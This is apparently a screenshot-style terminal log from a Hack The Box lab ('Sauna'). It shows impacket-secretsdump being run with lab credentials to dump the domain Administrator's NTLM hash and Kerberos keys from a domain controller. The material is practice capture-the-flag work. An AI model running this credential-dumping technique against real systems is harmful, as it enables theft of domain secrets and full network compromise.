 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ impacket-secretsdump -just-dc-user Administrator 'egotistical-bank.local/svc_loanmgr:Mo
neymakestheworldgoround!@10.129.41.120'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b0
15d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...